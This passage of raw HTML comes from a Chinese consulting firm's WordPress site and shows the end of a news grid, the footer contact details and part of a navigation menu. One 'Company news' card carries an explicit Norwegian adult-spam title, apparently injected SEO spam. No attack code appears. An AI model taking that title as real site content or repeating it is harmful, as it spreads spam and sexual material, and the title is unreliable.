style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" 